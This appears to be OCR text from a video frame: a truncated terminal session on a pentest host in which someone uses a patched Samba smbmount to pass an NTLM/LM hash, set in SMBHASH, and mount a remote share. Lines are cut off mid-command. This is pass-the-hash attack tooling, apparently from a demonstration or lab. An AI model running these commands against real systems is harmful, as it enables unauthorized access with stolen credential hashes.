 root@argotek-pentest:/home/argotek/samba-3.0.22/source/bin# export SMBHASH="a
root@argotek-pentest:/home/argotek/samba-3.0.22/source/bin# export SMBHASH="a
root@argotek-pentest:/home/argotek/samba-3.0.22/source/bin# ./smbmount //192.
Password:
HASH PASS: Substituting user supplied NTLM HASH...
HASH PASS: Substituting user supplied NTLM HASH...
HASH PASS: Substituting user supplied LM HASH...
root@argotek-pentest:/home/argotek/samba-3.0.22/source/bin# ls /mnt/hach